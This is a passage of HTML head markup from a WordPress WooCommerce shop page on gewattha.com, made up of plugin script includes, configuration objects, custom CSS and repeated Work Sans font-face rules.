<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"\u20a8","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"f2e6ceb79e","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/shop\/%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92-%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.3.3" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/product/47781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" />
<link rel='shortlink' href='https://gewattha.com/?p=47781' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
